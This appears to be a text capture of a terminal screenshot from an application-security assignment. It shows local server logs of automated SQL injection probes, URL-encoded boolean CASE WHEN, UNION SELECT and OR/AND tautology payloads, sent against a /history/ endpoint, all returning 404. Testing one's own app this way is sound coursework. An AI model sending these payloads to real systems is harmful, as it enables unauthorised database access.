 app-sec-assignment2 : tmux: client — Konsole
File Edit View Bookmarks Settings Help
T%202606%20UNION%20SELECT%209798%29%20END%29%29--%20Xcmj HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/-6965%27%20OR%202829%3D%28SELECT%20%28CASE%20WHEN%20%282829%3D3389%29%20THEN%202829%20ELSE%20%28SELECT%2033
89%20UNION%20SELECT%207120%29%20END%29%29--%20GarL HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/-4994%27%20OR%203980%3D%28SELECT%20%28CASE%20WHEN%20%283980%3D3980%29%20THEN%203980%20ELSE%20%28SELECT%2026
06%20UNION%20SELECT%209798%29%20END%29%29--%20WlPy HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/-3833%25%27%20OR%208077%3D%28SELECT%20%28CASE%20WHEN%20%288077%3D7119%29%20THEN%208077%20ELSE%20%28SELECT%2
07119%20UNION%20SELECT%201432%29%20END%29%29--%20PHBt HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/-9361%25%27%20OR%203980%3D%28SELECT%20%28CASE%20WHEN%20%283980%3D3980%29%20THEN%203980%20ELSE%20%28SELECT%2
02606%20UNION%20SELECT%209798%29%20END%29%29--%20QcWD HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/-7733%22%29%20OR%209223%3D%28SELECT%20%28CASE%20WHEN%20%289223%3D1938%29%20THEN%209223%20ELSE%20%28SELECT%2
01938%20UNION%20SELECT%201314%29%20END%29%29--%20yXbh HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/-9905%22%29%20OR%203980%3D%28SELECT%20%28CASE%20WHEN%20%283980%3D3980%29%20THEN%203980%20ELSE%20%28SELECT%2
02606%20UNION%20SELECT%209798%29%20END%29%29--%20AWSt HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/-9798%22%20OR%203403%3D%28SELECT%20%28CASE%20WHEN%20%283403%3D9763%29%20THEN%203403%20ELSE%20%28SELECT%2097
63%20UNION%20SELECT%203436%29%20END%29%29--%20LwQN HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/-6303%22%20OR%203980%3D%28SELECT%20%28CASE%20WHEN%20%283980%3D3980%29%20THEN%203980%20ELSE%20%28SELECT%2026
06%20UNION%20SELECT%209798%29%20END%29%29--%20qNTY HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/query%29%20AND%201769%3D3258--%20Ckcn HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/query%29%29%20AND%201053%3D3772--%20MIzh HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/query%27%29%20AND%209483%3D9456--%20GZGQ HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/query%27%29%29%20AND%203655%3D1450--%20CPEb HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/query%27%20AND%208681%3D4831--%20ONnc HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/query%25%27%20AND%203463%3D1756--%20eYfR HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/query%22%29%20AND%204478%3D8818--%20NgTB HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/query%22%20AND%203921%3D1178--%20xvKE HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/-3241%29%20OR%203054%3D9466--%20eyhx HTTP/1.1" 404 -
127.0.0.1 - - [25/Jul/2020 22:03:51] "GET /history/-1828%29%20OR%209521%3D9521--%20yIUN HTTP/1.1" 404 -